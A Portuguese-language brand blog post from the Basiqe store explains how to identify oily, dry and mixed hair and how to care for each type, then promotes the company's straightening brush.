  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copiar link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width rte"
          itemprop="articleBody"
          
        >
          <p>Se tem uma coisa que nos confunde é isso: cabelos oleosos, secos ou mistos, qual é o meu? A verdade é que, por mais óbvio que algumas características pareçam, nem sempre é fácil identificar o nosso tipo de cabelo. <br><br>Mas a gente te ajuda. No artigo de hoje, nós vamos mostrar quais são as características de um cabelo oleoso, seco ou misto, o que você deve fazer para evitar os sinais negativos de cada um e como tratá-los corretamente.</p>
<h2>Porque você deve saber se o seu cabelo é oleoso, seco ou misto?</h2>
<p>A gama de produtos de tratamento capilar disponíveis hoje em dia é tão grande que nos aponta para algo que parece óbvio, mas não é: Para cada tipo de cabelo é preciso utilizar diferentes tipos de produtos, fórmulas e texturas.<br><br>Por isso, não é à toa que você encontra shampoos, condicionadores, máscaras e leave-ins para cabelos lisos, ondulados, crespos, cacheados, tingidos ou com progressiva. Isso porque, cada cabelo tem uma necessidade de hidratação e nutrição diferente. Mas, aliado ao tipo de curvatura, espessura e estado de saúde do fio capilar também existe uma outra característica que deve ser levada em conta na hora de escolher o tratamento e os cosméticos mais indicados. Tratamos aqui dos cabelos oleosos, secos, mistos e normais. <br><br>Ainda que exista uma correlação entre o tipo de curvatura e a quantidade de óleo no fio, isso não é uma regra. Mas, de fato, de modo geral, a maioria dos cabelos crespos e cacheados tendem a ser mais secos. Enquanto que os lisos e ondulados costumam ser mais oleosos. Mas e os cabelos ditos normais e mistos? E quando um cabelo liso se torna seco? Como identificar e como tratar? É sobre isso que vamos falar agora.</p>
<h3>Quais as características do cabelo normal, oleoso, seco e misto?</h3>
<p>Antes de mais nada é importante lembrar que todo couro cabelo produz, naturalmente, oleosidade. É ela que garante a hidratação capilar. No entanto, dependendo do tipo de fio, sendo ele liso ou com curvaturas mais acentuadas que formam os cachos, essa oleosidade pode descer pelo comprimento até as pontas, que é o que se espera; pode não descer, deixando os fios e pontas secos ou pode acumular na raiz. E é aí que a gente consegue identificar o tipo de cabelo. <br><br>O cabelo considerado normal, por exemplo, não tem pontas secas, nem oleosidade no couro cabeludo. Mas os outros três tipos têm características mais definidas e demandam maior atenção. Veja:</p>
<h4>Cabelo oleoso</h4>
<p>O cabelo oleoso é aquele com aparência oleosa, principalmente na raiz, com aspecto sujo, pesado e sem movimento. Isso ocorre por conta de uma disfunção que faz com que o couro cabeludo produza mais óleo do que o necessário para hidratar os cabelos. E isso acaba sendo mais comum em cabelos lisos. <br><br>No entanto, alguns hábitos e fatores externos e genéticos também podem aumentar a oleosidade do seu cabelo. Por exemplo, o consumo de comidas gordurosas, o uso de cosméticos capilares inadequados, e passar muitos dias sem lavar as madeixas podem deixar o cabelo oleoso. <br><br>Com isso, você pode achar que evitar hidratação e lavar todos os dias os cabelos resolveria o excesso de oleosidade, certo? Errado. Até mesmo os cabelos oleosos precisam de hidratação, mas na medida certa. E lavar demais os fios na tentativa de tirar o óleo pode levar ao efeito rebote, porque seu organismo pode entender que é preciso produzir mais óleo para repor o que supostamente foi perdido nas lavagens. Confira abaixo, alguns sinais que indicam que o seu cabelo é oleoso:</p>
<ul>
<li>Oleosidade excessiva na raiz seguindo até as pontas;</li>
<li>Fios sujos, um dia depois de lavar;</li>
<li>Aspecto pesado;</li>
<li>Caspa;</li>
<li>Coceira.</li>
</ul>
<h4>Cabelo seco</h4>
<p>O cabelo seco é o oposto do oleoso. Aqui, a oleosidade natural, produzida no couro cabeludo não é produzida em quantidade suficiente para conseguir descer pelo comprimento dos fios até chegar às pontas. Por isso, essa condição também é mais comum nas cacheadas e crespas, já que o cacho dificulta a oleosidade de deslizar pelo fio. O resultado é um cabelo opaco, sem brilho, quebradiço, com frizz e fácil de embaraçar. <br><br>Mas, assim como no caso dos cabelos oleosos, também os secos podem ficar com essas características por conta de fatores internos e externos. O uso de altas temperaturas para alisar os fios, por exemplo, pode tornar os cabelos secos. Assim como a falta de hidratação capilar periódica, tintura e outros procedimentos químicos. Sem contar que até mesmo uma alimentação desbalanceada e a baixa ingestão de água podem tornar os fios mais secos. Veja os sinais de um cabelo seco:</p>
<ul>
<li>Sem brilho e opaco;</li>
<li>Quebradiço;</li>
<li>Fraco;</li>
<li>Com frizz;</li>
<li>Fácil de embaraçar;</li>
<li>Pontas duplas.</li>
</ul>
<h4>Cabelo misto</h4>
<p>Por fim, temos o cabelo misto que, como você pode imaginar, é uma mistura dos dois acima. Aqui o cabelo é mais seco nas pontas e mais oleoso próximo à raiz. E esse é o tipo de cabelo mais comum por aí. No entanto, também é o mais difícil de tratar e cuidar. E não é para menos. Afinal, é preciso usar produtos que reduzem a oleosidade, mas que aumentem a hidratação, ao mesmo tempo. E como fazer isso? Explicamos a seguir.</p>
<h2>Qual o melhor tratamento para cada cabelo: oleoso, seco e misto?</h2>
<p>Como vimos, o cabelo normal tem características que demandam pouco ou quase nenhum tipo de tratamento. Assim, se o seu cabelo é normal, basta utilizar um xampu e condicionador neutro para as lavagens. E vale apostar em uma hidratação a cada três meses. <br><br>Mas cabelos oleosos, mistos e secos precisam, sim, de mais atenção. Afinal, se você tem cabelo oleoso e usar um cosmético com ingredientes de alto poder hidratante no couro cabeludo, o efeito será desastroso, já que a oleosidade vai aumentar muito. Da mesma forma, se o seu cabelo é seco e você aplicar produtos oil free, os fios continuarão secos e podem se tornar ainda mais ressecados e quebradiços. <br><br>Em casos em que isso acontecer, ou caso o seu cabelo esteja muito danificado, o melhor tratamento será dar início a um <span style="color: #00aaff;"><a href="https://basiqe.com/blogs/basiqe-beauty/como-fazer-um-cronograma-capilar-personalizado" target="_blank" title="Cronograma capilar personalizado" style="color: #00aaff;" rel="noopener noreferrer">cronograma capilar personalizado, que irá hidratar, nutrir e reconstruir os fios</a></span> de acordo com a necessidade deles. <br><br>Caso contrário, se os seus cabelos não precisam de um tratamento de choque, é importante adotar uma rotina diária de cuidados capilares para reduzir a oleosidade e aumentar a hidratação. </p>
<div><img src="https://cdn.shopify.com/s/files/1/0492/5820/1237/files/DSC08681_e7611b67-fe0d-46a4-a600-b18a91381350_1024x1024.jpg?v=1646072740" alt="Mulher com metade do cabelo liso e outra metade cacheado" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div style="text-align: center;"><em>Basiqe oferece 5 temperaturas para que você escolha a melhor para o seu tipo de cabelo e evitar o ressecamento em cabelos secos, mistos e normais. </em></div>
<h4></h4>
<h4>Cabelos oleosos</h4>
<p>Use um shampoo específico para cabelo oleoso, que irá remover o excesso de oleosidade e limpar profundamente o couro cabeludo. Se puder, evite o condicionador ou aplique apenas nas pontas. Além disso:</p>
<ul>
<li>Evite passar muito as mãos nos cabelos</li>
<li>Adote uma alimentação natural e balanceada</li>
<li>Beba muita água</li>
<li>Use produtos oil free, com textura leve e fluída</li>
<li>Evite produtos à base de manteigas e óleos mais densos</li>
<li>Evite lavar os cabelos com água quente</li>
<li>Alterne os dias de lavagem.</li>
<li>Não fique muito tempo sem lavar os cabelos</li>
<li>Use um shamppo antiresíduos uma vez por semana</li>
<li>Aplique máscaras equilibrantes uma vez por semana</li>
</ul>
<h4>Cabelos secos</h4>
<p>Escolha um shampoo e condicionador com ativos hidratantes, evite shampooos de limpeza profunda e sempre aplique um leave-in sem enxágue após a lavagem. Além disso: </p>
<ul>
<li>Aumente o espaço entre os alisamentos e o uso de secador</li>
<li>Escolha a <span style="color: #00aaff;"><a href="https://basiqe.com/blogs/basiqe-beauty/melhor-temperatura-para-alisar-o-cabelo" target="_blank" title="Melhor temperatura para alisar o cabelo sem estragar o fio" style="color: #00aaff;" rel="noopener noreferrer">temperatura adequada para alisar os cabelos</a></span>
</li>
<li>Aplique protetor térmico antes de alisar</li>
<li>Adote uma alimentação natural e balanceada</li>
<li>Beba muita água</li>
<li>Use produtos com ingredientes hidratantes</li>
<li>Evite lavar os cabelos com água quente</li>
<li>Evite tintura, progressiva, cloro e água do mar</li>
<li>Alterne os dias de lavagens</li>
<li>Hidrate e nutra semanalmente</li>
<li>Invista no cronograma capilar</li>
</ul>
<h4>Cabelo misto</h4>
<p>Se o seu cabelo é misto, você vai precisar encontrar um equilíbrio para usar produtos com ativos purificantes e hidratantes. Além disso: </p>
<ul>
<li>Use condicionador apenas nas pontas</li>
<li>Use reparadores de ponta</li>
<li>Alterne máscaras hidratantes e máscaras nutritivas durante a semana</li>
<li>Prefira produtos de textura mais leve e fluídas</li>
</ul>
<h2>Como usar Basiqe nos cabelos oleosos, mistos e secos?</h2>
<p>Nós temos um artigo inteirinho falando sobre <span style="color: #00aaff;"><a href="https://basiqe.com/blogs/basiqe-beauty/alisar-cabelo-crespo" target="_blank" title="Como alisar cabelos crespos e cacheados" style="color: #00aaff;" rel="noopener noreferrer">como alisar os cabelos crespos e cacheados com Basiqe</a></span>, já que eles costumam ser do tipo seco e, portanto, sofrem ainda mais com o calor em excesso. No entanto, é importante frisar que, seja qual for o seu cabelo, é importante saber como preparar os fios para receberem as altas temperaturas e como usar Basiqe corretamente. <br><br>O mais importante é sempre estar com os cabelos saudáveis. Se os fios estiverem danificados, o alisamento não ficará como você deseja e os cabelos ainda sairão mais machucados. Por isso, garanta o tratamento e os cuidados adequados para os seus cabelos, sejam eles oleosos, mistos ou secos. <br><br>Em seguida, parta para a ação: ligue a Basiqe e escolha a temperatura ideal para o seu tipo de cabelo. Basiqe oferece 5 níveis de temperatura para alisar desde os fios finos e danificados até os mais grossos e resistentes. Em seguida, com os cabelos já secos, aplique um bom protetor térmico, separe os cabelos em mechas e desembarace cada uma antes de passar a escova alisadora. Pronto, agora é só deslizar Basiqe em cada mecha, lentamente, da raiz às pontas. <br><br>Agora, se a ideia é manter o liso de Basiqe por mais tempo, vale ficar atento para <span style="color: #00aaff;"><a href="https://basiqe.com/blogs/basiqe-beauty/oleosidade" target="_blank" title="Como evitar a oleosidade após alisar com Basiqe" style="color: #00aaff;" rel="noopener noreferrer">não deixar a oleosidade aparecer depois do alisamento</a></span>. E para evitar ainda mais o frizz e o ressecamento, também vale aplicar um bom finalizador de cabelo.</p>
<p><a href="https://basiqe.com/products/sleek-gold" title="Compre agora!"><img src="https://cdn.shopify.com/s/files/1/0492/5820/1237/files/button_quero-minha-basiqe-sleek-gold.png?v=1649703505" alt="escova alisadora Basiqe Sleek Gold" style="display: block; margin-left: auto; margin-right: auto;"> </a><br><br></p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/pt-us/blogs/basiqe-beauty" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Voltar para o blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Se tem uma coisa que nos confunde é isso: cabelos oleosos, secos ou mistos, qual é o meu? A verdade é que, por mais óbvio que algumas características pareçam, nem sempre é fácil identificar o nosso tipo de cabelo. Mas a gente te ajuda. No artigo de hoje, nós vamos mostrar quais são as características de um cabelo oleoso, seco ou misto, o que você deve fazer para evitar os sinais negativos de cada um e como tratá-los corretamente.\nPorque você deve saber se o seu cabelo é oleoso, seco ou misto?\nA gama de produtos de tratamento capilar disponíveis hoje em dia é tão grande que nos aponta para algo que parece óbvio, mas não é: Para cada tipo de cabelo é preciso utilizar diferentes tipos de produtos, fórmulas e texturas.Por isso, não é à toa que você encontra shampoos, condicionadores, máscaras e leave-ins para cabelos lisos, ondulados, crespos, cacheados, tingidos ou com progressiva. Isso porque, cada cabelo tem uma necessidade de hidratação e nutrição diferente. Mas, aliado ao tipo de curvatura, espessura e estado de saúde do fio capilar também existe uma outra característica que deve ser levada em conta na hora de escolher o tratamento e os cosméticos mais indicados. Tratamos aqui dos cabelos oleosos, secos, mistos e normais. Ainda que exista uma correlação entre o tipo de curvatura e a quantidade de óleo no fio, isso não é uma regra. Mas, de fato, de modo geral, a maioria dos cabelos crespos e cacheados tendem a ser mais secos. Enquanto que os lisos e ondulados costumam ser mais oleosos. Mas e os cabelos ditos normais e mistos? E quando um cabelo liso se torna seco? Como identificar e como tratar? É sobre isso que vamos falar agora.\nQuais as características do cabelo normal, oleoso, seco e misto?\nAntes de mais nada é importante lembrar que todo couro cabelo produz, naturalmente, oleosidade. É ela que garante a hidratação capilar. No entanto, dependendo do tipo de fio, sendo ele liso ou com curvaturas mais acentuadas que formam os cachos, essa oleosidade pode descer pelo comprimento até as pontas, que é o que se espera; pode não descer, deixando os fios e pontas secos ou pode acumular na raiz. E é aí que a gente consegue identificar o tipo de cabelo. O cabelo considerado normal, por exemplo, não tem pontas secas, nem oleosidade no couro cabeludo. Mas os outros três tipos têm características mais definidas e demandam maior atenção. Veja:\nCabelo oleoso\nO cabelo oleoso é aquele com aparência oleosa, principalmente na raiz, com aspecto sujo, pesado e sem movimento. Isso ocorre por conta de uma disfunção que faz com que o couro cabeludo produza mais óleo do que o necessário para hidratar os cabelos. E isso acaba sendo mais comum em cabelos lisos. No entanto, alguns hábitos e fatores externos e genéticos também podem aumentar a oleosidade do seu cabelo. Por exemplo, o consumo de comidas gordurosas, o uso de cosméticos capilares inadequados, e passar muitos dias sem lavar as madeixas podem deixar o cabelo oleoso. Com isso, você pode achar que evitar hidratação e lavar todos os dias os cabelos resolveria o excesso de oleosidade, certo? Errado. Até mesmo os cabelos oleosos precisam de hidratação, mas na medida certa. E lavar demais os fios na tentativa de tirar o óleo pode levar ao efeito rebote, porque seu organismo pode entender que é preciso produzir mais óleo para repor o que supostamente foi perdido nas lavagens. Confira abaixo, alguns sinais que indicam que o seu cabelo é oleoso:\n\nOleosidade excessiva na raiz seguindo até as pontas;\nFios sujos, um dia depois de lavar;\nAspecto pesado;\nCaspa;\nCoceira.\n\nCabelo seco\nO cabelo seco é o oposto do oleoso. Aqui, a oleosidade natural, produzida no couro cabeludo não é produzida em quantidade suficiente para conseguir descer pelo comprimento dos fios até chegar às pontas. Por isso, essa condição também é mais comum nas cacheadas e crespas, já que o cacho dificulta a oleosidade de deslizar pelo fio. O resultado é um cabelo opaco, sem brilho, quebradiço, com frizz e fácil de embaraçar. Mas, assim como no caso dos cabelos oleosos, também os secos podem ficar com essas características por conta de fatores internos e externos. O uso de altas temperaturas para alisar os fios, por exemplo, pode tornar os cabelos secos. Assim como a falta de hidratação capilar periódica, tintura e outros procedimentos químicos. Sem contar que até mesmo uma alimentação desbalanceada e a baixa ingestão de água podem tornar os fios mais secos. Veja os sinais de um cabelo seco:\n\nSem brilho e opaco;\nQuebradiço;\nFraco;\nCom frizz;\nFácil de embaraçar;\nPontas duplas.\n\nCabelo misto\nPor fim, temos o cabelo misto que, como você pode imaginar, é uma mistura dos dois acima. Aqui o cabelo é mais seco nas pontas e mais oleoso próximo à raiz. E esse é o tipo de cabelo mais comum por aí. No entanto, também é o mais difícil de tratar e cuidar. E não é para menos. Afinal, é preciso usar produtos que reduzem a oleosidade, mas que aumentem a hidratação, ao mesmo tempo. E como fazer isso? Explicamos a seguir.\nQual o melhor tratamento para cada cabelo: oleoso, seco e misto?\nComo vimos, o cabelo normal tem características que demandam pouco ou quase nenhum tipo de tratamento. Assim, se o seu cabelo é normal, basta utilizar um xampu e condicionador neutro para as lavagens. E vale apostar em uma hidratação a cada três meses. Mas cabelos oleosos, mistos e secos precisam, sim, de mais atenção. Afinal, se você tem cabelo oleoso e usar um cosmético com ingredientes de alto poder hidratante no couro cabeludo, o efeito será desastroso, já que a oleosidade vai aumentar muito. Da mesma forma, se o seu cabelo é seco e você aplicar produtos oil free, os fios continuarão secos e podem se tornar ainda mais ressecados e quebradiços. Em casos em que isso acontecer, ou caso o seu cabelo esteja muito danificado, o melhor tratamento será dar início a um cronograma capilar personalizado, que irá hidratar, nutrir e reconstruir os fios de acordo com a necessidade deles. Caso contrário, se os seus cabelos não precisam de um tratamento de choque, é importante adotar uma rotina diária de cuidados capilares para reduzir a oleosidade e aumentar a hidratação. \n\nBasiqe oferece 5 temperaturas para que você escolha a melhor para o seu tipo de cabelo e evitar o ressecamento em cabelos secos, mistos e normais. \n\nCabelos oleosos\nUse um shampoo específico para cabelo oleoso, que irá remover o excesso de oleosidade e limpar profundamente o couro cabeludo. Se puder, evite o condicionador ou aplique apenas nas pontas. Além disso:\n\nEvite passar muito as mãos nos cabelos\nAdote uma alimentação natural e balanceada\nBeba muita água\nUse produtos oil free, com textura leve e fluída\nEvite produtos à base de manteigas e óleos mais densos\nEvite lavar os cabelos com água quente\nAlterne os dias de lavagem.\nNão fique muito tempo sem lavar os cabelos\nUse um shamppo antiresíduos uma vez por semana\nAplique máscaras equilibrantes uma vez por semana\n\nCabelos secos\nEscolha um shampoo e condicionador com ativos hidratantes, evite shampooos de limpeza profunda e sempre aplique um leave-in sem enxágue após a lavagem. Além disso: \n\nAumente o espaço entre os alisamentos e o uso de secador\nEscolha a temperatura adequada para alisar os cabelos\n\nAplique protetor térmico antes de alisar\nAdote uma alimentação natural e balanceada\nBeba muita água\nUse produtos com ingredientes hidratantes\nEvite lavar os cabelos com água quente\nEvite tintura, progressiva, cloro e água do mar\nAlterne os dias de lavagens\nHidrate e nutra semanalmente\nInvista no cronograma capilar\n\nCabelo misto\nSe o seu cabelo é misto, você vai precisar encontrar um equilíbrio para usar produtos com ativos purificantes e hidratantes. Além disso: \n\nUse condicionador apenas nas pontas\nUse reparadores de ponta\nAlterne máscaras hidratantes e máscaras nutritivas durante a semana\nPrefira produtos de textura mais leve e fluídas\n\nComo usar Basiqe nos cabelos oleosos, mistos e secos?\nNós temos um artigo inteirinho falando sobre como alisar os cabelos crespos e cacheados com Basiqe, já que eles costumam ser do tipo seco e, portanto, sofrem ainda mais com o calor em excesso. No entanto, é importante frisar que, seja qual for o seu cabelo, é importante saber como preparar os fios para receberem as altas temperaturas e como usar Basiqe corretamente. O mais importante é sempre estar com os cabelos saudáveis. Se os fios estiverem danificados, o alisamento não ficará como você deseja e os cabelos ainda sairão mais machucados. Por isso, garanta o tratamento e os cuidados adequados para os seus cabelos, sejam eles oleosos, mistos ou secos. Em seguida, parta para a ação: ligue a Basiqe e escolha a temperatura ideal para o seu tipo de cabelo. Basiqe oferece 5 níveis de temperatura para alisar desde os fios finos e danificados até os mais grossos e resistentes. Em seguida, com os cabelos já secos, aplique um bom protetor térmico, separe os cabelos em mechas e desembarace cada uma antes de passar a escova alisadora. Pronto, agora é só deslizar Basiqe em cada mecha, lentamente, da raiz às pontas. Agora, se a ideia é manter o liso de Basiqe por mais tempo, vale ficar atento para não deixar a oleosidade aparecer depois do alisamento. E para evitar ainda mais o frizz e o ressecamento, também vale aplicar um bom finalizador de cabelo.\n ",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/basiqe.com"
    },
    "headline": "Como saber se o cabelo é oleoso, seco ou misto?",
    
    
      "image": [
        "https:\/\/basiqe.com\/cdn\/shop\/articles\/people-ge3ea6f057_1280.jpg?v=1646335154\u0026width=1920"
      ],
    
    "datePublished": "2022-03-03T16:24:25Z",
    "dateCreated": "2022-03-03T16:00:18Z",
    "author": {
      "@type": "Person",
      "name": "Basiqe Beauty"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Basiqe"
    }
  }
</script>


</section><section id="shopify-section-template--18012780298389__newsletter" class="shopify-section section"><style data-shopify>.section-template--18012780298389__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18012780298389__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18012780298389__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--18012780298389__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18012780298389__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/pt-us/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--18012780298389__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--18012780298389__newsletter">
                    E-mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Assinar"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18012780953749__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18012780953749__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18012780953749__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18012780953749__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--18012780953749__footer color-accent-1 gradient section-sections--18012780953749__footer-padding animate-section animate--hidden" data-animations='' data-type='9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 105px);"
                        >
                          
                            <img
                              srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=105, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=210 2x"
                              src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=760"
                              alt="basiqe beauty white.png"
                              loading="lazy"
                              width="751"
                              height="247"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Sobre nós</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="http://basiqe.zendesk.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              dúvidas frequentes
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              rastreie seu pedido
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/perguntas-frequentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              fale conosco
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/entrega-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              entrega e devoluções
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/sobre-nos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              sobre nós
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/blogs/basiqe-beauty"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              blog
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/pages/falsificacoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              denuncie falsificações
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/termos-de-uso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos e condições
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos de serviço
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de privacidade
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-pagamentos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de pagamentos
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/pt-us" title="">Basiqe</a></small>
        
          <small class="copyright__content"> <a href="https://basiqe.com/">Basiqe</a>. <strong>AVISO LEGAL: </strong>Todos os textos, imagens, trade dress, ícones, vídeos, identidade visual, trademark e layouts são de <strong>propriedade exclusiva de Basiqe.com. </strong>É extremamente proibida qualquer reprodução, total ou parcial, íntegra ou modificada, de qualquer elemento de identidade sem expressa autorização. A violação de qualquer direito mencionado acima implicará na responsabilização cível e criminal do infrator nos termos da Lei.</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
